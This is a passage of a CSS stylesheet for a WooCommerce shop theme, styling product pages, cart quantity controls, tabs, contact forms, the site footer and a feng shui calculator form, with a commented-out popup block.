}

.flex-viewport {
    border: 1px solid #ccc;
}

@media (min-width: 992px) {
    .woocommerce div.product div.images,
    .woocommerce-page div.product div.images {
        width: 61.539%;
    }
}

@media (min-width: 992px) {
    .woocommerce div.product div.summary {
        width: 38.461%;
        padding-left: 1rem;
    }
}

.woocommerce div.product .product_title {
    font-size: 2rem;
    text-transform: uppercase;
    margin-bottom: 1.6rem;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin: 0;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    margin: 5px;
    width: 12%;
    border: 1px solid #ccc;
}
.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n + 1) {
    clear: none !important;
}

.woocommerce div.product p.price,
.woocommerce-variation-price {
    color: #333;
    font-size: 2.3rem;
    font-weight: bold;
    margin-bottom: 1rem;
}

.woocommerce div.product p.price ins {
    display: block;
    margin-right: 1.5rem;
}

.woocommerce div.product p.price ins,
.woocommerce div.product span.price ins {
    text-decoration: none;
    color: #ad8461;
}

.woocommerce div.product p.price del,
.woocommerce div.product span.price del {
    font-size: 2rem;
    font-weight: normal;
    color: #777;
    opacity: 1;
}

.woocommerce-product-details__short-description,
.post-content {
    margin-bottom: 3rem;
}

.woocommerce-product-details__short-description ul,
.post-content ul {
    list-style: disc;
    margin-bottom: 1rem;
    padding-left: 2rem;
}

.product_meta {
    margin-bottom: 1.9rem;
}

.product_meta .sku_wrapper {
    display: block;
}

.product_meta .sku_wrapper .sku {
    font-weight: bold;
}

.product_meta .posted_in a {
    color: #333;
    font-weight: normal;
    font-size: 1.2rem;
}

.woocommerce div.product .woocommerce-product-rating {
    margin-bottom: 1.4rem;
}

.woocommerce div.product .star-rating {
    margin-top: 0.4em;
}

.woocommerce div.product .star-rating span {
    color: #ffcf00;
}

.woocommerce div.product .star-rating:before {
    content: '\53\53\53\53\53';
    color: #cccccc;
}

.woocommerce div.product .woocommerce-review-link {
    color: #333;
}

#select-product {
    height: 50px;
    width: 100%;
    padding: 1rem;
    margin-bottom: 3rem;
    border: 1px solid #ebebeb;
}

.woocommerce div.product div.summary form.cart {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}

.woocommerce div.product div.summary form.cart .qty_label {
    float: left;
    margin-right: auto;
}

.woocommerce div.product div.summary form.cart .quantity {
    margin: 0;
    padding: 0;
}

.woocommerce div.product div.summary form.cart .quantity input.qty {
    width: 60px;
    height: 50px;
}

.woocommerce div.product div.summary form.cart .button {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-top: 3rem;
    background-color: #ea2700;
    border-radius: 0;
    height: 50px;
}

.woocommerce div.product div.summary form.cart .button:hover {
    background-color: #333;
}

.woocommerce div.product div.summary .product-policy {
    padding-top: 1rem;
    -webkit-box-pack: justify;
    -ms-flex-pack: justify;
    justify-content: space-between;
    border-top: 1px solid #cccccc;
}

.woocommerce div.product div.summary .product-policy img {
    width: 2rem;
    height: 2rem;
    margin-right: 1rem;
    display: inline-block;
    vertical-align: middle;
}

.woocommerce div.product div.summary .product-policy .label {
    color: #333;
    font-size: 1.2rem;
}

.woocommerce .quantity .qty {
    padding: 4px 0px;
}

.woocommerce #quantity input::-webkit-outer-spin-button,
.woocommerce #quantity input::-webkit-inner-spin-button,
.woocommerce #content .quantity input::-webkit-outer-spin-button,
.woocommerce #content .quantity input::-webkit-inner-spin-button,
.woocommerce-page #quantity input::-webkit-outer-spin-button,
.woocommerce-page #quantity input::-webkit-inner-spin-button,
.woocommerce-page #content .quantity input::-webkit-outer-spin-button,
.woocommerce-page #content .quantity input::-webkit-inner-spin-button {
    display: none;
}

.woocommerce div.product form.cart div.quantity,
.woocommerce table.shop_table .quantity.buttons_added {
    position: relative;
    margin: 0 10px 0 0;
    overflow: hidden;
    zoom: 1;
    padding-right: 1.1em;
    display: inline-block;
}

.woocommerce .quantity input.qty,
.woocommerce-page .quantity input.qty {
    width: 2.618em;
    height: 35px;
    float: left;
    padding: 0;
    margin: 0;
    text-align: center;
    border: 1px solid #ebebeb;
    font-weight: 500;
    border-radius: 2px 0 0 2px;
    -moz-appearance: textfield;
}

.woocommerce .quantity noindex:-o-prefocus,
.woocommerce .quantity input[type='number'],
.woocommerce-page .quantity noindex:-o-prefocus,
.woocommerce-page .quantity input[type='number'] {
    padding-right: 1.2em;
}

.woocommerce .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce-page .quantity .plus,
.woocommerce-page .quantity .minus {
    display: block;
    padding: 0;
    margin: 0;
    position: absolute;
    text-align: center;
    width: 1.387em;
    height: 18px;
    text-decoration: none;
    overflow: visible;
    font-weight: 700;
    cursor: pointer;
    color: #515151;
    border: 1px solid #bbb3b9;
    background-color: #ebe9eb;
    text-shadow: none;
    line-height: 1;
    background-image: none;
    outline-width: 0;
    z-index: 1;
}

.woocommerce .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover {
    background-color: #dad8da;
}

.woocommerce .quantity .plus,
.woocommerce-page .quantity .plus {
    top: 0;
    right: 0;
    border-bottom: 0;
    border-radius: 2px 2px 0 0;
}

.woocommerce .quantity .minus,
.woocommerce-page .quantity .minus {
    bottom: 0;
    right: 0;
    border-radius: 0 0 2px 2px;
}

.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt {
    background-color: #cc000c;
}

.woocommerce div.product form.cart label {
    margin-bottom: 0;
}

.woocommerce div.product form.cart .variations select {
    padding: 5px 10px;
    background-color: #f5f5f5;
    border: none;
}

.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
}

.woocommerce div.product .woocommerce-tabs ul.tabs {
    display: flex;
    overflow: auto;
    padding: 0;
    border-bottom: 1px solid #cccccc;
    justify-content: left !important;
}

@media (min-width: 992px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs {
        display: block;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border-bottom: none;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li {
    margin-right: 10px !important;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    background-color: transparent;
    margin: 0 0.8rem 0 0;
    padding: 0;
    border: 0;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 45%;
    flex: 0 0 45%;
    max-width: 45%;
}

@media (min-width: 992px) {
    .woocommerce #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li,
    .woocommerce-page div.product .woocommerce-tabs ul.tabs li {
        max-width: auto;
    }
}
@media (max-width: 767px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li {
        flex: none !important;
        margin-bottom: 10px !important;
    }
}
.woocommerce div.product .woocommerce-tabs .panel {
    padding: 15px !important;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    display: block;
    font-size: 1.2rem;
    text-align: center;
    font-weight: normal;
    position: relative;
    padding: 10px 16px !important;
    background-color: #d9d9d9;
    border: 1px solid #ccc;
    -webkit-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
}

@media (min-width: 992px) {
    .woocommerce div.product .woocommerce-tabs ul.tabs li a {
        padding: 1rem 3.5rem;
    }
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li::after,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before,
.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after {
    display: none;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,
.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover {
    color: #fff;
    background-color: #ad8461;
}

.woocommerce .wc-tab h2.woocommerce-Reviews-title,
.woocommerce .wc-tab h2.woocommerce-description-title {
    display: none;
    font-size: 16px;
    margin-top: 8px;
}

.woocommerce .products ul::after,
.woocommerce .products ul::before,
.woocommerce ul.products::after,
.woocommerce ul.products::before {
    display: none;
}

.woocommerce p.stars a {
    color: #ffcf00;
}

.form-group {
    margin-bottom: 1rem;
}

.wpcf7-submit {
    color: #fff;
    width: auto;
    display: inline-block;
    background-color: #ad8461;
    border: 1px solid #ad8461;
    text-transform: uppercase;
    padding: 1.2rem 2rem;
    cursor: pointer;
    line-height: 1;
    height: 40px;
}

.site-main .wpcf7-submit {
    display: block;
    margin: auto;
}

.site-footer {
    background-color: #ebebeb;
}

.site-footer .footer-top {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    padding-top: 1rem;
    padding-bottom: 1rem;
    background-color: #fff;
}

@media (min-width: 992px) {
    .site-footer .footer-top .footer-contact-form {
        max-width: 50%;
        padding-right: 0.5rem;
    }
}

.site-footer .footer-top .form-icon {
    width: 100%;
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-icon {
        width: 70px;
        display: block;
    }
}

.site-footer .footer-top .form-icon .list-icon {
    display: grid;
    grid-gap: 1px;
    grid-template-columns: repeat(3, 1fr);
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-icon .list-icon {
        grid-template-columns: initial;
    }
}

.site-footer .footer-top .form-icon .list-icon li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    height: 53px;
    color: #fff;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
    background-color: #ad8461;
}

.site-footer .footer-top .form-icon .list-icon li .icon-svg {
    width: 23px;
    height: 19px;
}

.site-footer .footer-top .form-content {
    max-width: 100%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    padding: 0.5rem;
    background-color: #ebebeb;
}

.site-footer .footer-top .form-content .form-left {
    padding: 0.5rem;
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: grid;
    grid-gap: 10px;
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-content .form-left {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }
}

.site-footer .footer-top .form-content .form-left > p {
    display: none;
}

.site-footer .footer-top .form-content .form-field input.wpcf7-text {
    width: 100%;
    height: 40px;
    border: 0;
    background-color: #fff;
    padding: 0.5rem 1rem;
}

.site-footer .footer-top .form-content .wpcf7-form-control-wrap {
    width: 100%;
}

.site-footer .footer-top .form-content .form-right {
    padding: 0.5rem;
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: grid;
    grid-gap: 10px;
}

@media (min-width: 992px) {
    .site-footer .footer-top .form-content .form-right {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
    }
}

.site-footer .footer-top .form-content .form-right .form-field {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    align-items: stretch;
}

.site-footer .footer-top .form-content .form-right .form-field .wpcf7-form-control-wrap.c_content {
    display: block;
    padding-right: 10px;
    width: calc(100% - 50px);
}

.site-footer .footer-top .form-content .form-right .form-field textarea {
    max-height: 90px;
    border: 0;
    width: 100%;
    display: block;
    padding: 0.5rem 1rem;
    background-color: #fff;
    resize: none;
}

.site-footer .footer-top .form-content .form-right .form-field .wpcf7-submit {
    width: 50px;
    height: auto;
    padding: 10px;
    border: 0;
    color: #fff;
    background-color: #ad8461;
}

.site-footer .footer-top .form-content .form-right .form-field br,
.site-footer .footer-top .form-content .form-right .form-field .ajax-loader {
    display: none;
}

.site-footer .footer-top .form-content .form-right .form-field br.is-active,
.site-footer .footer-top .form-content .form-right .form-field .ajax-loader.is-active {
    display: inline-block;
}

.site-footer .footer-top .form-content .form-right > p {
    display: none;
}

.site-footer .footer-top .footer-link {
    max-width: 100%;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    display: grid;
    grid-gap: 10px;
    margin-top: 3rem;
}

@media (min-width: 992px) {
    .site-footer .footer-top .footer-link {
        max-width: 50%;
        -webkit-box-flex: 0;
        -ms-flex: 0 0 50%;
        flex: 0 0 50%;
        margin-top: 0;
        padding-left: 0.5rem;
        grid-template-columns: repeat(3, 1fr);
    }
}

.site-footer .footer-top .footer-link .footer-title {
    margin-bottom: 11px;
    text-decoration: underline;
}

.site-footer .footer-top .footer-link .widget_nav_menu > div:first-child {
    margin-top: 3rem;
}

.site-footer .footer-top .footer-link .menu li a {
    position: relative;
    padding-left: 0.7rem;
}

.site-footer .footer-top .footer-link .menu li a:before {
    top: 0;
    left: 0;
    bottom: 0;
    margin: auto;
    position: absolute;
    border-radius: 50%;
}

@media (min-width: 992px) {
    .site-footer .footer-top .footer-link .widget:last-child {
        justify-self: end;
        -ms-flex-item-align: center;
        align-self: center;
    }
}

.site-footer .footer-columns {
    padding-bottom: 0.6rem;
}

.site-footer .footer-column {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-top: 2.7rem;
}

.site-footer .footer-column.column-1 p {
    margin-bottom: 0.5rem;
}

@media (min-width: 992px) {
    .site-footer .footer-column.column-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 33%;
        flex: 0 0 33%;
        max-width: 33%;
        padding-right: 1.6rem;
    }
    .site-footer .footer-column.column-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 443px;
        flex: 0 0 443px;
        max-width: 443px;
        padding-left: 1.6rem;
        padding-right: 1.6rem;
    }
    .site-footer .footer-column.column-3 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 428px;
        flex: 0 0 428px;
        max-width: 428px;
        padding-left: 1.6rem;
    }
}

.site-footer .footer-title {
    font-size: 15px !important;
    margin-bottom: 2.2rem;
    text-transform: uppercase; /* &:after { content: ''; width: 50px; height: 1px; display: block; margin-top: 5px; background-color: $primary; } */
}

.site-footer .footer-contact .company {
    font-size: 1.3rem;
    text-transform: uppercase;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-footer .footer-contact .company .icon-svg {
    margin-top: 7px;
    margin-right: 9px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14px;
    flex: 0 0 14px;
}

.site-footer .footer-contact .company .contact-text {
    line-height: 28px;
    font-weight: bold;
    text-transform: uppercase;
    font-size: 15px !important;
}

.site-footer .footer-contact ul.list-contact li {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    font-size: 14px;
}

.site-footer .footer-contact ul.list-contact li .icon-svg {
    margin-top: 7px;
    margin-right: 9px;
    -webkit-box-flex: 0;
    -ms-flex: 0 0 14px;
    flex: 0 0 14px;
}

.site-footer .footer-contact ul.list-contact li .contact-text {
    line-height: 28px;
}

.site-footer a {
    color: 1.2rem;
}

.site-footer a:hover {
    color: #ad8461;
}

.site-footer ul.social-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
}

.site-footer ul.social-list li.social + li {
    margin-left: 10px;
}

.site-footer ul.social-list li.social a {
    width: 32px;
    height: 32px;
    padding: 6px;
    display: block;
    border-radius: 50%;
}

.site-footer ul.social-list li.social a.facebook {
    background-color: #3b5998;
}

.site-footer ul.social-list li.social a.twitter {
    background-color: #55acee;
}

.site-footer ul.social-list li.social a.google {
    background-color: #dc4e41;
}

.site-footer ul.social-list li.social a.youtube {
    background-color: #c4302b;
}

.site-footer ul.social-list li.social a svg {
    fill: #fff;
}

.site-footer ul.menu li {
    padding-bottom: 0.5rem;
}

.site-footer ul.menu li a {
    line-height: 1.2;
    color: #333;
    font-size: 1.2rem;
}

.site-footer ul.menu li a:before {
    content: '';
    width: 3px;
    height: 3px;
    background-color: #333;
    display: inline-block;
    margin-right: 3px;
    vertical-align: middle;
}

.site-footer ul.menu li a:hover {
    color: #ad8461;
    text-decoration: underline;
}

.site-footer .footer-copyright {
    font-size: 1.2rem;
    text-align: center;
    background-color: #ebebeb;
}

.site-footer .footer-copyright .row {
    padding-top: 2.2rem;
    padding-bottom: 2.2rem;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
}

.overlay {
    display: none;
    font-size: 3rem;
    color: #fff;
    padding-left: 2rem;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    position: absolute;
    z-index: 99;
    background-color: rgba(0, 0, 0, 0.5);
}

.menu-active .overlay {
    display: block;
}

/* CSS Phong Thuy */
.fengshui {
    padding-top: 15px;
}
.fengshui .form-row {
    display: flex;
}
.fengshui .col-6 {
    width: 50%;
}
.fengshui .col-4 {
    width: 33.33%;
}
.fengshui .form-group label {
    font-weight: 600;
}
.fengshui .button {
    text-align: center;
}
.fengshui .button .submit {
    padding: 8px 24px;
    background: #ad8461;
    border: 1px solid #ccc;
    margin-bottom: 15px;
    transition: all 0.5s ease-out;
    cursor: pointer;
    color: #fff;
    font-weight: 600;
}
.fengshui .button .submit:hover {
    opacity: 0.7;
    box-shadow: 2px 2px 2px #eee;
}
.fengshui #xemhuongnha_content {
    display: flex;
    flex-direction: column;
    align-items: center;
}

.woocommerce-checkout #toc_container {
    display: none;
}
.entry-summary .cart {
    margin-bottom: 5px !important;
}
.entry-summary .button-checkout {
    width: 100%;
    text-align: center;
    padding-bottom: 15px;
}
.entry-summary .button-checkout .checkout-button {
    width: 100%;
    padding: 18px 0;
}
.variations_form.cart .single_variation_wrap {
    width: 100%;
}
.variations_form.cart .single_variation_wrap .single_add_to_cart_button {
    width: 100%;
}
.variations_form.cart td.value select {
    width: 100%;
    margin-right: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.content-sidebar-wrap:before,
.content-sidebar-wrap:after {
    clear: both;
    display: table;
    content: ' ';
}
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: '';
    display: table;
    table-layout: fixed;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

figure {
    margin: 0;
    width: 100% !important;
}

figure img {
    width: 100%;
}

.entry-content {
    border: 1px solid #eaeaea;
    padding: 10px;
    margin-bottom: 10px;
}

/* .popup {
    position: fixed;
    top: 0;
    left: 0;
    z-index: 1050;
     display: none; 
    width: 100%;
    height: 100%;
    overflow: hidden;
    outline: 0;
    .popup-content {
	    width: auto;
	    max-width: 500px;
	    margin: 5rem auto;
	    position: relative;
	    background-color: #fff;
	    border-top-left-radius: .3rem;
	    border-top-right-radius: .3rem;
	    .popup-header {
		    display: flex;
		    padding: 1rem 1rem;
		    align-items: center;
		    justify-content: center;
		    background-color: $primary;
		    border-bottom: 1px solid #dee2e6;
		    .popup-title {
		    	color: #fff;
		    	margin-bottom: 0;
		    	text-transform: uppercase;
		    }
		}
		.popup-body {
		    padding: 1.5rem;
		    .wpcf7-form-control-wrap {
			    display: block;
			    margin-bottom: 1rem;
			}
			label {
			    font-weight: bold;
			}
			.wpcf7-submit {
			    color: #fff;
			    width: auto;
			    display: inline-block;
			    background-color: $primary;
			    border: 1px solid $primary;
			    text-transform: uppercase;
			    padding: 1.2rem 2rem;
			    cursor: pointer;
			    line-height: 1;
			    height: 40px;
			}
		}
	}
	&.active {
		display: block;
	}
}
.popup-overlay {
    top: 0;
    left: 0;
    display: none;
    z-index: 1040;
    width: 100vw;
    height: 100vh;
    position: fixed;
    background-color: rgba(0,0,0,0.5);
    &.active {
		display: block;
	}
} */

/*# sourceMappingURL=[data-uri] */

/*# sourceMappingURL=app.css.map */
